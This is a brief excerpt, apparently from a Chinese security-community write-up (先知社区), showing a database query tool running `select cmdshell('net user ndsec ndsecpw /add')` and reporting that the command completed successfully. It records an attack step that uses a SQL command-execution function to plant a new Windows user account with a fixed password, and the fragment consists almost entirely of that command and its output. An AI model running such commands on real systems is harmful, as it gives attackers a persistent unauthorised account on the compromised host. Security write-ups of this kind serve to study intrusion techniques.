 执行 清空 书签
1 select cmdshell('net user ndsec ndsecpw /add');
执行结果
导出
cmdshell('net user ndsec ndsecpw /add')
命令成功完成。 --------------------------------------------完成!
先知社区